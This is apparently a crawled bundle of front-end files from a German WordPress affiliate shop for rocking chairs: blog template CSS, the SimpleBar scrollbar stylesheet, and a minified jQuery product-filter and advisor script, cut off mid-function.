/*Template 6*/

.tmpl6.FirstPost .blog-preview-inner-box>a:hover .img-hover-symbol,
.tmpl6.FirstPost .blog-preview-inner-box>a:active .img-hover-symbol,
.tmpl6.FirstPost .blog-preview-inner-box>a:focus .img-hover-symbol {
    margin: 25% auto;
    opacity: 90;
    transition: 2s;
}

.tmpl6.FirstPost .blog-preview-inner-box>a:hover img,
.tmpl6.FirstPost .blog-preview-inner-box>a:active img,
.tmpl6.FirstPost .blog-preview-inner-box>a:focus img {
    filter: brightness(60%);
    transition: 2s;
}

.tmpl6.FirstPost {
    margin: 0px !important;
    padding: 10px !important;
    width: 50% !important;
    position: absolute;
    height: 720px;
}

.tmpl6.FirstPost .blog-preview-inner-box h3 {
    width: 100%;
    text-transform: uppercase;
    margin-top: 10px;
    margin-left: 0px;
}

.tmpl6.FirstPost .blog-preview-inner-box p {
    width: 100%;
    float: none;
    margin-left: 0px;
}

.tmpl6.FirstPost .blog-preview-inner-box p.blog-meta-info br {
    display: none;
}

.template6 .catnav {
    width: 100%;
    height: auto;
    display: block;
}

.template6 .catnav ul {
    width: 100%;
    height: auto;
    display: inline-block;
    padding: 0px;
    list-style: none;
    margin: 0px
}

.template6 .catnav ul li {
    display: inline-block;
    width: auto;
    height: auto;
    padding: 10px;
    list-style: none;
    margin: 0px
}

.template6 .catnav ul li:last-child {}

.template6 .catnav ul li a {
    text-decoration: none;
    text-transform: uppercase;
    font-size: 20px;
    font-weight: bold;
    cursor: pointer;
}

.template6 .catnav ul li a:hover,
.template6 .catnav ul li a:focus,
.template6 .catnav ul li a:active {
    text-decoration: none;
}

.template6 .catnav ul li.cat-active {}

.cat-carousle-nav {
    display: inline-block;
    width: 80px;
    height: auto
}

.cat-carousle-nav a {
    display: inline-block;
    width: 40px;
    height: auto;
    font-size: 20px;
    padding: 10px;
    cursor: pointer;
}

.cat-carousle-nav {
    display: none
}

.tmpl6 .more-button {
    display: none
}

@media all and (max-width:768px) {
    .tmpl6.FirstPost {
        width: 100% !important;
        position: unset;
        float: left;
    }
    .tmpl6 {
        width: 100% !important;
        position: unset;
        float: left;
        margin: 0px !important;
    }
    .cat-carousle-nav {
        display: inline-block;
    }
    .template6 .catnav ul li {
        display: none;
    }
    .template6 .catnav ul {
        display: inline-block;
        width: calc(100% - 80px);
    }
    .template6 .catnav ul li {
        display: none !important;
    }
    .template6 .catnav ul li.cat-active {
        display: block !important;
        width: 100%
    }
}


/*Template 7 */

.tmpl7 {
    padding: 0px !important;
    display: inline-block;
    margin: 9px 0px 15px 0px;
    overflow: hidden;
}

.template7 {
    padding: 0px;
    position: relative;
    column-count: 2;
    column-gap: 1em;
    min-height: 750px;
}

.template8 {
    padding: 0px;
    position: relative;
    column-count: 3;
    column-gap: 1em;
    min-height: 750px;
}

.tmpl7 .blog-preview-inner-box {
    width: 100%;
    padding: 0px;
    margin: 0px
}

.tmpl7 .blog-preview-inner-box>a {
    display: block;
    margin-top: -10px;
    overflow: hidden;
    float: left;
    position: relative;
    width: 100%;
}

.tmpl7 .blog-preview-inner-box>a img {
    d1isplay: block;
    height: auto;
    width: 100%
}

.tmpl7 .blog-preview-inner-box>a:hover .img-hover-symbol,
.tmpl7 .blog-preview-inner-box>a:active .img-hover-symbol,
.tmpl7 .blog-preview-inner-box>a:focus .img-hover-symbol {
    margin: 25% auto;
    opacity: 90;
    transition: 2s;
}

.tmpl7 .blog-preview-inner-box>a:hover img,
.tmpl7 .blog-preview-inner-box>a:active img,
.tmpl7 .blog-preview-inner-box>a:focus img {
    filter: brightness(60%);
    transition: 2s;
}

.tmpl7 .blog-preview-inner-box h3 {
    display: block;
    height: auto;
    float: left;
    margin-left: 10px;
    margin-top: 10px;
    word-wrap: break-word;
    width: 96%;
    text-transform: uppercase;
}

.tmpl7 .blog-preview-inner-box h3 a:hover,
.tmpl7 .blog-preview-inner-box h3 a:active,
.tmpl7 .blog-preview-inner-box h3 a:focus {
    text-decoration: none
}

.tmpl7 .blog-preview-inner-box p.blog-meta-info {
    display: block;
    height: auto;
    width: calc(100% - 120px);
    float: left;
    margin-left: 10px;
}

.tmpl7 .blog-preview-inner-box p.blog-meta-info br {
    display: block;
}

.tmpl7 .postContent {
    height: auto;
    float: none;
    clear: both;
    margin: 10px;
    overflow: hidden;
    word-wrap: break-word;
    width: auto;
}

.tmpl7 .more-button {
    display: block;
    float: left;
    background-color: aqua;
    color: black;
    padding: 10px;
    margin: 10px;
    transition: 2s;
}

.tmpl7 .more-button .more-symbol {
    width: 0px;
    overflow: hidden;
    display: inline-block;
    transition: 2s;
    margin-left: 10px;
    vertical-align: bottom;
}

.tmpl7 .more-button:hover,
.tmpl7 .more-button:active,
.tmpl7 .more-button:focus {
    text-decoration: none;
    transition: 2s;
    background-color: aquamarine;
}

.tmpl7 .more-button:hover .more-symbol,
.tmpl7 .more-button:active .more-symbol,
.tmpl7 .more-button:focus .more-symbol {
    width: 15px;
    transition: 2s;
}

@media all and (max-width:1000px) {
    .template7,
    .template8 {
        padding: 0px;
        position: relative;
        column-count: 2;
        column-gap: 1em;
        min-height: 750px;
    }
}

@media all and (max-width:768px) {
    .tmpl7 {
        width: 100% !important;
        position: unset;
        float: left;
        /*margin: 0px !important;*/
    }
    .template7,
    .template8 {
        padding: 0px;
        position: relative;
        column-count: 1;
        column-gap: 1em;
        min-height: 750px;
    }
}

[data-x-axis]::before {
    content: attr(data-x-axis);
    position: absolute;
    width: 100%;
    text-align: center;
    left: 0;
    bottom: 0;
    font-size: 11px;
    color: #777;
}

[data-y-axis]::after {
    content: attr(data-y-axis);
    position: absolute;
    top: 50%;
    left: -20px;
    font-size: 11px;
    color: #777;
    text-align: center;
    transform: rotate(-90deg)translateY(50%);
}

div.ajax-loading {
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    z-index: 9999999;
    background-image: url('images/aloader.gif');
    background-repeat: no-repeat;
    background-position: center center;
    opacity: 0.7;
    filter: alpha(opacity=70);
    -moz-opacity: 0.7;
    display: none;
}

div.ajax-loading * {
    height: 100%;
    width: 100%;
    background-image: url('images/aloader.gif');
    background-position: center center;
    background-repeat: no-repeat;
    opacity: 1;
    filter: alpha(opacity=100);
    -moz-opacity: 1;
}

--- FILE ---
content_type: text/css
request_url: https://www.schaukelstuhl-kaufen24.de/wp-content/plugins/shapepress-dsgvo/public/css/simplebar.min.css?ver=5.7.14
body_size: 396
content:
/*!
 * 
 *         SimpleBar.js - v2.6.1
 *         Scrollbars, simpler.
 *         https://grsmto.github.io/simplebar/
 *         
 *         Made by Adrien Grsmto from a fork by Jonathan Nicol
 *         Under MIT License
 *       
 */[data-simplebar]{position:relative;z-index:0;overflow:hidden !important;max-height:inherit;-webkit-overflow-scrolling:touch}[data-simplebar="init"]{display:-webkit-box;display:-ms-flexbox;display:flex}.simplebar-scroll-content{overflow-x:hidden !important;overflow-y:scroll;min-width:100% !important;max-height:inherit !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important}.simplebar-content{overflow-y:hidden !important;overflow-x:scroll;-webkit-box-sizing:border-box !important;box-sizing:border-box !important;min-height:100% !important}.simplebar-track{z-index:1;position:absolute;right:0;bottom:0;width:11px}.simplebar-scrollbar{position:absolute;right:2px;width:7px;min-height:10px}.simplebar-scrollbar:before{position:absolute;content:"";background:black;border-radius:7px;left:0;right:0;opacity:0;-webkit-transition:opacity .2s linear;transition:opacity .2s linear}.simplebar-track:hover .simplebar-scrollbar:before,.simplebar-track .simplebar-scrollbar.visible:before{opacity:.5;-webkit-transition:opacity 0 linear;transition:opacity 0 linear}.simplebar-track.vertical{top:0}.simplebar-track.vertical .simplebar-scrollbar:before{top:2px;bottom:2px}.simplebar-track.horizontal{left:0;width:auto;height:11px}.simplebar-track.horizontal .simplebar-scrollbar:before{height:100%;left:2px;right:2px}.horizontal.simplebar-track .simplebar-scrollbar{right:auto;top:2px;height:7px;min-height:0;min-width:10px;width:auto}

--- FILE ---
content_type: application/javascript
request_url: https://www.schaukelstuhl-kaufen24.de/wp-content/themes/affiliatetheme/_/js/filter-attributes.min.js?ver=5.7.14
body_size: 5367
content:
var classClose="fa-angle-up";var classOpen="fa-angle-down";var $fePanelAccordion=$(".fe-panel-filter-button");var $accordion=$(".fe-accordion-header");jQuery(document).ready(function(){jQuery("div.advisor-attributes span.advisor-attribute:first").click()});$fePanelAccordion.click(function(){var $this=$(this);var fePanelcontent=jQuery(this).parent("div.fe-panel-header").siblings("div.fe-panel-content");if($this.hasClass("active")){$this.removeClass("active").find("i.fe-panel-collapse-icon").removeClass(classClose).addClass(classOpen)}else{$fePanelAccordion.removeClass("active");$this.addClass("active");$this.find("i.fe-panel-collapse-icon").removeClass(classOpen).addClass(classClose)}if($fePanelAccordion.hasClass("with-collapse-icon")){fePanelcontent.slideToggle("slow")}});$accordion.click(function(){var $this=$(this);var currentAccordionId=$this.attr("id");var fePanelElementContent=jQuery(this).siblings("div.fe-panel-element-content");if($this.hasClass("active")){$this.removeClass("active").find("i").removeClass(classClose).addClass(classOpen)}else{$accordion.removeClass("active");$this.addClass("active");$this.find("i").removeClass(classOpen).addClass(classClose)}if(fePanelElementContent.hasClass("panel-element-content-hide")){fePanelElementContent.slideToggle(500)}jQuery(".fe-accordion-item").each(function(){var feAccordionItem=jQuery(this);var feAccordionItemHeader=feAccordionItem.find(".fe-accordion-header");var feAccordionItemHeaderId=feAccordionItemHeader.attr("id");if(currentAccordionId!=feAccordionItemHeaderId){var feAccordionMarker=feAccordionItemHeader.find("i");feAccordionItemHeader.removeClass("active");feAccordionMarker.removeClass(classClose).addClass(classOpen);var fePanelElementContent=feAccordionItemHeader.siblings("div.fe-panel-element-content");if(fePanelElementContent.hasClass("panel-element-content-hide")){fePanelElementContent.slideUp(500)}}})});jQuery(".fe-panel-list-button").click(function(){if(jQuery(this).hasClass("fe-panel-list-button-inactive")){jQuery(this).removeClass("fe-panel-list-button-inactive").addClass("fe-panel-list-button-active");if(jQuery(this).hasClass("fa-bars")){jQuery(".fa-th").removeClass("fe-panel-list-button-active").addClass("fe-panel-list-button-inactive")}else{jQuery(".fa-bars").removeClass("fe-panel-list-button-active").addClass("fe-panel-list-button-inactive")}}else{jQuery(this).removeClass("fe-panel-list-button-active").addClass("fe-panel-list-button-inactive");if(jQuery(this).hasClass("fa-th")){jQuery(".fa-bars").removeClass("fe-panel-list-button-active").addClass("fe-panel-list-button-inactive")}else{jQuery(".fa-th").removeClass("fe-panel-list-button-active").addClass("fe-panel-list-button-inactive")}}});jQuery(".fe-panel-reset-button").click(function(){var elementIdParts=jQuery(this).attr("id").split("_");var filterId=elementIdParts[1];var filterPanelId="filterPanel-"+filterId;if(jQuery(this).hasClass("advisor-filter-reset-button")){resetAdvisorFilter(filterId)}else{applyFilterSelections(filterPanelId,"reset")}});jQuery(document).on("click",".fe-option-list-checkbox, .fa-filter-element-checkbox",function(){if(!jQuery(this).parents("div").hasClass("advisor-attribute-options")){var elementId=jQuery(this).parents(".fe-panel").attr("id");var filterElementHeader=jQuery(this).parents(".fe-accordion-item").children(".fe-accordion-header").attr("id");var elementIdParts=elementId.split("_");var filterPanelId=elementIdParts[0];applyFilterSelections(filterPanelId,filterElementHeader)}});jQuery(document).on("click",".fe-panel-list-button",function(){if(jQuery(this).hasClass("fe-panel-list-button-active")){var elementIdParts=jQuery(this).attr("id").split("_");var filterId=elementIdParts[1];var filterProducts=jQuery("#filter-products_"+filterId).html();displayResults(filterId)}});jQuery(".fe-panel-products-button").click(function(){var elementIdParts=jQuery(this).attr("id").split("_");var filterId=elementIdParts[1];var displayResults=jQuery("#display_results_"+filterId).html();if(displayResults!=""&&displayResults==="false"){var filterProducts=jQuery("#filter-products_"+filterId).html();var orderBy=jQuery("#sort-order_"+filterId).val();var displayType=getDisplayType(filterId);jQuery("#filterProducts-"+filterId).val(filterProducts);jQuery("#orderBy-"+filterId).val(orderBy);jQuery("#displayType-"+filterId).val(displayType);jQuery("#filterproducts-send-"+filterId).submit()}});jQuery(".advisor-attribute").click(function(){jQuery(this).removeClass("advisor-attr-disabled");var elementIdParts=jQuery(this).attr("id").split("_");var filterAttrId=elementIdParts[1];jQuery(".advisor-attribute-options").hide();jQuery(".advisor-question").hide();jQuery("#advisor-options_"+filterAttrId).show();jQuery("#aq_"+filterAttrId).show();var filterAttrIdParts=filterAttrId.split("-");jQuery("#advisor-attribute-questions_"+filterAttrIdParts[0]).show();jQuery("#advisor-attribute-choices_"+filterAttrIdParts[0]).show();var selectorStep=$(this).data("step");var elementIdParts=selectorStep.split("-");var currentStep=elementIdParts[1];handleQuestionActiveStatus(filterAttrId,currentStep)});jQuery(document).on("click",".fe-option-list-checkbox, .fa-filter-element-checkbox",function(){if(jQuery(this).parents("div").hasClass("advisor-attribute-options")){var elementIdParts=jQuery(this).attr("name").split("-attr--");var checkboxNamePrefix=elementIdParts[0];var checkboxAttrId=elementIdParts[1];var subStrLen=7;if(jQuery(this).hasClass("fa-filter-element-checkbox")){subStrLen=9}var filterId=checkboxNamePrefix.substr(subStrLen);var filterElements=getAdvisorSelections(filterId);ajaxCallAdvisorFilter(filterElements,filterId,checkboxAttrId)}});jQuery(".advisor-nav-button").click(function(){var elementIdParts=jQuery(this).attr("id").split("_");var filterId=elementIdParts[1];var navButton="prev";if(jQuery(this).hasClass("advisor-nav-button-next")){navButton="next"}var advisorAttributes=getAdvisorAttributesForFilter(filterId);var currentIndex=0;advisorAttributes.each(function(){currentIndex=jQuery(this).index();if(jQuery(this).hasClass("question-inactive")){if(navButton=="next"){if(!jQuery(this).hasClass("advisor-attr-disabled")){jQuery(this).click();return false}}else{if(!jQuery(this).prev(".question-active").prev(".question-active").hasClass("advisor-attr-disabled")){jQuery(this).prev(".question-active").prev(".question-active").click();return false}else{var arr=[].reverse.call($(this).prevAll(".question-active").not(".advisor-attr-disabled"));var key=parseInt(arr.length)-2;if(arr.length==1){jQuery(advisorAttributes[0]).click()}else{jQuery(arr[key]).click()}}}}else{if(navButton=="prev"&&currentIndex==advisorAttributes.length-1){jQuery(advisorAttributes).last().prev(".question-active").click()}}})});jQuery(".sort-order-select").change(function(){var elementIdParts=jQuery(this).attr("id").split("_");var filterId=elementIdParts[1];var filterProducts=jQuery("#filter-products_"+filterId).html();displayResults(filterId)});function applyFilterSelections(filterPanelId,filterElementHeader){displayOverlay=true;handleAjaxStartStop();var elementIdParts=filterPanelId.split("-");var filterId=elementIdParts[1];var filterPanel=jQuery("#"+filterPanelId);if(jQuery(filterPanel).hasClass("advisor-panel")){return}var filterElements={};var allPanelElements=Array();var panelElements=jQuery("#"+filterPanelId).find(".fe-accordion-header");panelElements.each(function(i,panelElement){allPanelElements.push(jQuery(panelElement).attr("id"))});jQuery("#filter-products_"+filterId).html("");filterElements.panelElements=allPanelElements;var options=Array();var sliders=Array();var checkboxes=Array();var datepickers=Array();if(filterElementHeader!="reset"){var options=retrieveOptions(filterPanel);var sliders=retrieveSliders(filterPanel,filterId,"filter");var checkboxes=retrieveCheckboxes(filterPanel);var datepickers=retrieveDatepickers(filterPanel,filterId,"filter")}if(options.length>0){filterElements.options=options}if(sliders.length>0){filterElements.sliders=sliders}if(checkboxes.length>0){filterElements.checkboxes=checkboxes}if(datepickers.length>0){filterElements.datepickers=datepickers}jQuery("#products-count_"+filterId+" i").addClass("fa-refresh");jQuery.ajax({type:"POST",url:jQuery("#blogurl").attr("href")+"/wp-content/themes/affiliatetheme/getFilterAttributes.php",dataType:"json",data:{filterElements:JSON.stringify(filterElements),_ajax_nonce:jQuery("#acfaacn").text()},cache:false,success:function(data){applyDisplayResults(data.objectids,filterId);for(key in data){var filterElementKey=key;var filterElementData=data[key];if(typeof filterElementData.attributeType!=="undefined"&&filterElementHeader!=filterElementKey){var filterAttributeType=filterElementData.attributeType;switch(filterAttributeType){case"dynt":case"term":updateTermSelect(filterElementKey,filterElementData);break;case"select":updateAttrSelect(filterElementKey,filterElementData);break;case"checkbox":updateTermCheckbox(filterElementKey,filterElementData);break;case"date":updateDatepicker(filterElementData,"filter");break;case"area":updateSlider(filterElementKey,filterElementData,"filter");break;default:break}}}}});return false}function updateAttrSelect(filterElementKey,filterElementData){var choices=filterElementData.choices;var filterElement=jQuery("#"+filterElementKey).siblings("div.fe-panel-element-content");filterElement.html("");for(choicesKey in choices){var choiceList=choices[choicesKey];for(choiceListKey in choiceList){writeChoice(choiceListKey,choiceList,filterElement)}}}function updateTermSelect(filterElementKey,filterElementData){var choices=filterElementData.choices;var filterElement=jQuery("#"+filterElementKey).siblings("div.fe-panel-element-content");filterElement.html("");for(key in choices){writeChoice(key,choices,filterElement)}}function updateTermCheckbox(filterElementKey,filterElementData){var checkbox=filterElementData.checkbox;var id=checkbox.id;var value=checkbox.value;var label=checkbox.label;var checkedAttr=retrieveCheckedAttr(checkbox.checked);var newCheckbox='<input class="fa-filter-element-checkbox" '+'id="'+id+'" '+'name="'+id+'" '+'value="'+value+'" type="checkbox" '+checkedAttr+"> Ja";jQuery("#"+filterElementKey).siblings("div.fe-panel-element-content").find("input").remove();jQuery("#"+filterElementKey).siblings("div.fe-panel-element-content").html("");jQuery("#"+filterElementKey).siblings("div.fe-panel-element-content").append(newCheckbox)}function updateDatepicker(filterElementData,filterType){var filterPanelId_=filterElementData.filterPanelId;var fromField_=filterElementData.fromField;var toField_=filterElementData.toField;var minDate_=filterElementData.minDate;var maxDate_=filterElementData.maxDate;jQuery("#"+fromField_).datepicker("destroy");jQuery("#"+toField_).datepicker("destroy");writeDatePicker(filterType,filterPanelId_,fromField_,toField_,minDate_,maxDate_);jQuery("#"+fromField_).datepicker("refresh");jQuery("#"+toField_).datepicker("refresh")}function writeChoice(key,choices,filterElement){var choiceValue=key;var choiceData=choices[key];var checkedAttr=retrieveCheckedAttr(choiceData.checked);var choiceLabel=choiceData.choice;var containerId=choiceData.containerId;var inputId=choiceData.inputId;var choice='<div class="fe-option-list-container" id="'+containerId+'">'+'<input class="fe-option-list-checkbox" '+'name="'+inputId+'" '+'id="'+inputId+'" '+'value="'+choiceValue+'" '+" "+checkedAttr+" "+'type="checkbox">'+choiceLabel+"</div>";filterElement.append(choice)}function retrieveCheckedAttr(checked){var checkedAttr="";if(checked==true){checkedAttr='checked="checked"'}return checkedAttr}function retrieveCheckboxes(filterPanel){var checkboxElements=filterPanel.find(".fa-filter-element-checkbox");var checkboxes=Array();checkboxElements.each(function(i,checkboxElement){if(checkboxElement.checked){checkboxes.push(getAttrElem(checkboxElement))}});return checkboxes}function retrieveOptions(filterPanel){var optionListContainers=filterPanel.find(".fe-option-list-container");var options=Array();optionListContainers.each(function(i,optionListContainer){var optionListCheckboxes=jQuery(optionListContainer).find(".fe-option-list-checkbox, .fa-filter-element-checkbox");optionListCheckboxes.each(function(i,optionListCheckbox){if(optionListCheckbox.checked){options.push(getAttrElem(optionListCheckbox))}})});return options}function getAttrElem(attrElem){var elementIdParts=jQuery(attrElem).attr("id").split("__");var attr=elementIdParts[0].slice(-4)+"#"+elementIdParts[1]+"#"+jQuery(attrElem).val();return attr}function watchDatepickerFields(filterType,filterPanelId,fromField,toField){var dpFrom=jQuery("#"+fromField).val();var dpTo=jQuery("#"+toField).val();var filterElementHeader=jQuery("#"+fromField).parents(".fe-accordion-item").children(".fe-accordion-header").attr("id");if(dpFrom!=""&&dpTo!=""){if(filterType=="filter"){applyFilterSelections(filterPanelId,filterElementHeader)}if(filterType=="advisor"){applyAdvisorChanges(getFilterIdFromKey(filterPanelId,"-"))}}}function ajaxCallAdvisorFilter(filterElements,filterId,checkboxAttrId){displayOverlay=true;handleAjaxStartStop();jQuery.ajax({type:"POST",url:jQuery("#blogurl").attr("href")+"/wp-content/themes/affiliatetheme/getAdvisorAttributes.php",dataType:"json",data:{filterElements:JSON.stringify(filterElements),_ajax_nonce:jQuery("#acaaacn").text()},cache:false,success:function(data){disableAdvisorAttributeElements(filterId);applyDisplayResults(data.objectIds,filterId);for(var dataKey in data){var dataValue=data[dataKey];switch(dataKey){case"advisorPanelOptionValues":var attributeElementIds=updateAdvisorOptions(filterId,checkboxAttrId,dataValue);for(var i=0;i<attributeElementIds.length;i++){jQuery("#"+attributeElementIds[i]).removeClass("advisor-attr-disabled")}jQuery("#advisor-attribute_"+filterId+"-attr--"+checkboxAttrId).removeClass("advisor-attr-disabled");break;case"advisorPanelSliderValues":for(var sliderDataKey in dataValue){var sliderElementIdParts=sliderDataKey.split("_");jQuery("#advisor-attribute_"+filterId+"-area--"+sliderElementIdParts[1]).removeClass("advisor-attr-disabled");if(!jQuery("div#advisor-options_"+filterId+"-area--"+sliderElementIdParts[1]).is(":visible")){updateSlider(filterId,dataValue[sliderDataKey],"advisor")}}break;case"advisorPanelDateValues":for(var dateDataKey in dataValue){var dateElementIdParts=dateDataKey.split("_");jQuery("#advisor-attribute_"+filterId+"-date--"+dateElementIdParts[1]).removeClass("advisor-attr-disabled");if(!jQuery("div#advisor-options_"+filterId+"-date--"+dateElementIdParts[1]).is(":visible")){updateDatepicker(dataValue,"advisor")}}break;default:break}}}})}function disableAdvisorAttributeElements(filterId){advisorAttributeElementIds=Array();jQuery("div#advisor-attributes_"+filterId+" span.advisor-attribute").each(function(){advisorAttributeElementIds.push(jQuery(this).attr("id"));jQuery(this).addClass("advisor-attr-disabled")});return advisorAttributeElementIds}function retrieveAdvisorPanelElements(filterPanel,filterId){var advisorElements=Array();var advisorPanelElements=filterPanel.find("span.advisor-attribute");advisorPanelElements.each(function(i,advisorPanelElement){var elementIdParts=jQuery(advisorPanelElement).attr("id").split(filterId+"-");advisorElements.push(elementIdParts[1])});return advisorElements}function retrieveAdvisorOptions(filterPanel,filterId){var advisorOptions=Array();var optionListCheckboxes=filterPanel.find("input.fe-option-list-checkbox, input.fa-filter-element-checkbox");optionListCheckboxes.each(function(i,optionListCheckbox){if(optionListCheckbox.checked){var advisorAttrElem=getAdvisorAttrElem(optionListCheckbox);if(belongsToSelectedAdvisorElement(advisorAttrElem,"attr",filterId)){advisorOptions.push(advisorAttrElem)}}});return advisorOptions}function getAdvisorAttrElem(attrElem){var elementIdParts=jQuery(attrElem).attr("id").split("--");return elementIdParts[1]+"#"+jQuery(attrElem).val()}function belongsToSelectedAdvisorElement(advisorAttrElem,attrType,filterId){var elementIdParts=advisorAttrElem.split("#");if(jQuery("span#advisor-attribute_"+filterId+"-"+attrType+"--"+elementIdParts[0]).hasClass("question-active")){return true}return false}function getAdvisorSelections(filterId){var filterPanel=jQuery("#filterPanel-"+filterId);var advisorPanelElements=retrieveAdvisorPanelElements(filterPanel,filterId);var advisorOptions=retrieveAdvisorOptions(filterPanel,filterId);var advisorSliders=retrieveSliders(filterPanel,filterId,"advisor");var advisorDatepickers=retrieveDatepickers(filterPanel,filterId,"advisor");var filterElements={};filterElements.filterId=filterId;if(advisorPanelElements.length>0){filterElements.advisorPanelElements=advisorPanelElements}if(advisorOptions.length>0){filterElements.advisorOptions=advisorOptions}if(advisorSliders.length>0){filterElements.advisorSliders=advisorSliders}if(advisorDatepickers.length>0){filterElements.advisorDatepickers=advisorDatepickers}return filterElements}function resetAdvisorFilter(filterId){jQuery("span.advisor-attribute").filter('[data-step="step-0-'+filterId+'"]').click();jQuery("#advisor-attributes_"+filterId+" span.advisor-attribute").each(function(){jQuery(this).removeClass("question-active").addClass("question-inactive")});jQuery("#advisor-attribute-questions_"+filterId).hide();jQuery("#advisor-attribute-choices_"+filterId).hide();jQuery("#filterPanel-"+filterId).find(":input").each(function(){switch(this.type){case"select-multiple":case"select-one":case"text":$(this).val("");break;case"checkbox":this.checked=false}});jQuery("#filterPanel-"+filterId).find("div.ui-slider").each(function(){var max=jQuery(this).slider("option","max");var min=jQuery(this).slider("option","min");var areaId=getFilterIdFromElement(jQuery(this));jQuery("span#amountText_"+areaId).html(min+" - "+max);jQuery(this).slider("option","max",max);jQuery(this).slider("option","min",min);jQuery(this).slider("option","values",[min,max])});applyAdvisorChanges(filterId)}function applyAdvisorChanges(filterId){var filterElements=getAdvisorSelections(filterId);ajaxCallAdvisorFilter(filterElements,filterId,"null")}function updateAdvisorOptions(filterId,checkboxAttrId,dataValue){var returnedAdvisorAttributeElementIds=Array();var clickedCheckBoxElemName="option_"+filterId+"-attr--"+checkboxAttrId;jQuery(".fe-option-list-checkbox").each(function(){var checkBoxElem=jQuery(this);var checkBoxElemName=checkBoxElem.attr("name");if(checkBoxElemName!=clickedCheckBoxElemName){checkBoxElem.prop("checked",false)}});for(var dataValueKey in dataValue){var elementIdParts=dataValueKey.split("_");if(elementIdParts[1]!=checkboxAttrId){dataValueData=dataValue[dataValueKey];var choices=dataValueData.choices;var checkbox=dataValueData.checkbox;var advisorOptionContainer=jQuery(".advisor-element-options_"+filterId+"-attr--"+elementIdParts[1]);advisorOptionContainer.find("span.advisor-element-option").remove();if(typeof choices!=="undefined"){for(choiceKey in choices){choiceValues=choices[choiceKey];var optionIndex=0;for(choiceValueKey in choiceValues){choiceValue=choiceValues[choiceValueKey];var newAdvisorOption=createNewAdvisorOption(elementIdParts[1],choiceValueKey,choiceValue.choice,filterId,optionIndex,choiceValue.checked,choiceValue.value_img_url);advisorOptionContainer.append(newAdvisorOption);optionIndex++}returnedAdvisorAttributeElementIds.push("advisor-attribute_"+filterId+"-attr--"+elementIdParts[1])}}if(typeof checkbox!=="undefined"){if(Object.keys(checkbox).length>0){var newAdvisorCheckbox=createNewAdvisorCheckbox(elementIdParts[1],filterId,checkbox.checked);advisorOptionContainer.append(newAdvisorCheckbox);returnedAdvisorAttributeElementIds.push("advisor-attribute_"+filterId+"-attr--"+elementIdParts[1])}}}}return returnedAdvisorAttributeElementIds}function createNewAdvisorOption(advisorAttr,optionValue,optionText,filterId,optionIndex,optionChecked,attributeValueImgUrl){var option="<span ";option+='class="advisor-element-option" ';option+='id="advisor-element-option_'+optionIndex+"_"+filterId+"-attr--"+advisorAttr+'">';if(attributeValueImgUrl!=""){option+='<span class="advisor-element-option-img-box">';option+='<img class="advisor-element-option-img" src="'+attributeValueImgUrl+'" />';option+="</span>"}option+="<input ";option+='class="fe-option-list-checkbox" ';option+='name="option_'+filterId+"-attr--"+advisorAttr+'" ';option+='id="option-'+optionIndex+"_"+filterId+"-attr--"+advisorAttr+'" ';option+='value="'+optionValue+'" ';if(optionChecked==true){option+='checked="checked" '}option+='type="checkbox" />';option+=optionText;option+="</span>";return option}function createNewAdvisorCheckbox(advisorAttr,filterId,optionChecked){var checkbox="<span ";checkbox+='class="advisor-element-option" ';checkbox+='id="advisor-element-option_0_'+filterId+"-attr--"+advisorAttr+'">';checkbox+="<input ";checkbox+='class="fa-filter-element-checkbox" ';checkbox+='id="checkbox_'+filterId+"-attr--"+advisorAttr+'" ';checkbox+='name="checkbox_'+filterId+"-attr--"+advisorAttr+'" ';checkbox+='value="1" ';checkbox+='type="checkbox"> Ja';if(optionChecked==true){checkbox+='checked="checked" '}checkbox+="</span>";return checkbox}function handleQuestionActiveStatus(filterAttrId,currentStep){var elementIdParts=filterAttrId.split("-");var filterId=elementIdParts[0];var advisorAttributes=getAdvisorAttributesForFilter(filterId);advisorAttributes.each(function(){var selectorStep=$(this).data("step");var elementIdParts=selectorStep.split("-");var step=elementIdParts[1];if(parseInt(step)<=parseInt(currentStep)){jQuery(this).addClass("question-active").removeClass("question-inactive")}else{jQuery(this).addClass("question-inactive").removeClass("question-active")}})}function getAdvisorAttributesForFilter(filterId){return jQuery("#advisor-attributes_"+filterId+" span.advisor-attribute")}function getDisplayType(filterId){var displayTypeGridButton=jQuery("#display-type-grid_"+filterId);var displayTypeBarsButton=jQuery("#display-type-bars_"+filterId);if(displayTypeGridButton.hasClass("fe-panel-list-button-active")){return"grid"}if(displayTypeBarsButton.hasClass("fe-panel-list-button-active")){return"bars"}}function displayResults(filterId){displayOverlay=true;handleAjaxStartStop();var displayResults=jQuery("#display_results_"+filterId).html();if(displayResults!=""&&displayResults==="true"){jQuery("#fe-panel-results-content_"+filterId).html("");var filterProducts_=jQuery("#filter-products_"+filterId).html();var orderBy_=jQuery("#sort-order_"+filterId).val();var displayType_=getDisplayType(filterId);jQuery.ajax({type:"POST",url:jQuery("#blogurl").attr("href")+"/wp-content/themes/affiliatetheme/getFilterProducts.php",dataType:"html",data:{filterProducts:filterProducts_,displayType:displayType_,orderBy:orderBy_,_ajax_nonce:jQuery("#acfpacn").text()},cache:false,success:function(data){jQuery("#fe-panel-results-content_"+filterId).html(data);jQuery("#fe-panel-results-content_"+filterId).show();updateProductBoxHeights()}})}}function updateSlider(filterElementKey,filterElementData,filterType){if(filterType=="filter"){jQuery("#"+filterElementKey).siblings("div").find("div.ui-slider").slider("destroy")}var filterId=filterElementData.filterId;var idSuffix=filterElementData.idSuffix;var sliderRange="slider_"+idSuffix;var amountText="amountText_"+idSuffix;var amountValue="amountValue_"+idSuffix;var initialValue="initialValue_"+idSuffix;var min=filterElementData.min;var max=filterElementData.max;var unit=filterElementData.unit;min_=min;if(min_>0){min_=min_-1}jQuery("#"+initialValue).val(min_+"::"+max);writeSliderRange(filterType,filterId,sliderRange,amountText,amountValue,min,max,unit)}function writeSliderRange(filterType,filterId,sliderRange,amountText,amountValue,min_,max_,unit){var filterPanelId="filterPanel-"+filterId;if(min_>0){min_=min_-1}if(filterType!="advisor"){unit=""}jQuery("#"+sliderRange).slider({min:min_,max:max_,values:[min_,max_],stop:function(event,ui){jQuery("#"+amountText).text(ui.values[0]+" - "+ui.values[1]+" 